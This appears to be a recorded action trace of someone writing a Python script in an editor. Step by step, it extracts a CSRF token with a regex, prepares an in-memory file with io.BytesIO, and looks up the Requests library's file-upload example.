
text(.*?)

text(, re.tex)

click(36, 189)
text(print(match))

key(tab)

key(ctrl+b)

- Set csrf_token = matches[0], print it, and run the script to show the token
text(matches[0])

text(=)

text(prin)

text(t(csrf_token))

key(ctrl+b)

- Import io, define template = """anything""" and start filehandle = io.BytesIO(template)
text(import)

text(io)

text(io.)

text(BytesIO())

text(t)

text(template)

text(anything""")

key(ctrl+s)

text(fil)

- Search 'python requests upload file' and copy the multipart files example from the Requests Quickstart
text(python requests)
